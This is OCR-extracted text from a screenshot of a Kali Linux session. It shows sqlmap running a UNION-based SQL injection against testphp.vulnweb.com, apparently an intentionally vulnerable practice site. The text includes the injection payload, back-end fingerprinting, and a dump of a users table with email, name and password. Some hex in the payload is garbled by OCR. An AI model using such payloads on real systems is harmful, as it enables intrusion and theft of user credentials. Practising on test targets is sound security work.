 Kali Linux 2021.2 Latest - VMware Workstation 16 Player (Non-commercial use only)
Player
root@kali: ~
08:16 AM
root@kali: ~
File Actions Edit View Help
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716a6b7071,0×59427a695668734e59686f624964595
474765946767646794 3654e6a475a7376424d714476626150,0×71626a7071),NULL-- -
---
[08:06:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[08:06:34] [INFO] fetching entries of column(s) 'email,name,pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
email | name | pass
email@email.com | John Smith | test
[08:06:34] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[08:06:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[08:06:34] [WARNING] your sqlmap version is outdated
[*] ending @ 08:06:34 /2022-10-16/
(root💀kali)-[~]
#
zoom
28°C Partly sunny
ENG
05:46 PM
16-10-2022